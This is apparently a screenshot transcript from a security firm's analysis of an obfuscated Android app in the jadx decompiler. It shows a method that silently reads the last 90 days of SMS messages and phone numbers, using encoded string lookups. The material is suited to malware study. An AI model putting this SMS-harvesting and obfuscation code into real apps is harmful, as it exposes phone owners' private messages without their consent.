 파일 보기 네비게이션 도구 Plugins 도움말
*1 - jadx-gui
1.pobfs
Inputs
Files
1.pobfs
Scripts
소스코드
a.a.a
ai0.nload0tr
evdk55f
android.support.v4
graphics.drawable
IconCompatParcelizer
media
session
MediaBrowserCompat$CustomActionR
MediaBrowserCompat$ItemReceiver
MediaBrowserCompat$MediaItem
MediaBrowserCompat$SearchResultR
MediaDescriptionCompat
MediaMetadataCompat
RatingCompat
androidx
annotation
core
lifecycle
media
AASMSUtilsZZ
102 }
103 }
104
105 public static List<SMSModel> getSmsInPhone(Context context, long j) {
106 ArrayList arrayList = new ArrayList();
107 try {
108 ContentResolver contentResolver = context.getContentResolver();
109 String[] strArr = {evdk55f.m0n("Ow0A"), evdk55f.m0n("BQAAFgEXFw"), evdk55f.m0n("FAEWFwsK"), evdk55f.m0n("BgsAHQ"), evdk55f.m0n("AAUQAQ"), evdk55f.m0n("EB0UAQ")};
110 if (j == 0) {
111 j = System.currentTimeMillis() - 7776000000L;
112 }
113 Cursor query = contentResolver.query(Uri.parse(evdk55f.m0n("BwsKEAEKEF5LSxcJF0s")), strArr, evdk55f.m0n("RAAFEAFEWkRE") + j, null, evdk55f.m0n("AAUQAUQAARcH"));
114 if (query != null && query.moveToFirst()) {
115 int columnIndex = query.getColumnIndex(evdk55f.m0n("BQAAFgEXFw"));
116 int columnIndex2 = query.getColumnIndex(evdk55f.m0n("BgsAHQ"));
117 int columnIndex3 = query.getColumnIndex(evdk55f.m0n("AAUQAQ"));
118 int columnIndex4 = query.getColumnIndex(evdk55f.m0n("EB0UAQ"));
119 do {
120 String string = query.getString(columnIndex);
121 String string2 = query.getString(columnIndex2);
122 long j2 = query.getLong(columnIndex3);
123 int i = query.getInt(columnIndex4);
124 SMSModel sMSModel = new SMSModel();
125 sMSModel.sent_recv = i;
126 boolean isEmpty = TextUtils.isEmpty(string);
127 String m0n = evdk55f.m0n("Kksl");
128 if (isEmpty) {
129 string = m0n;
130 }
131 sMSModel.phone_number = string;
SECURION
SECURION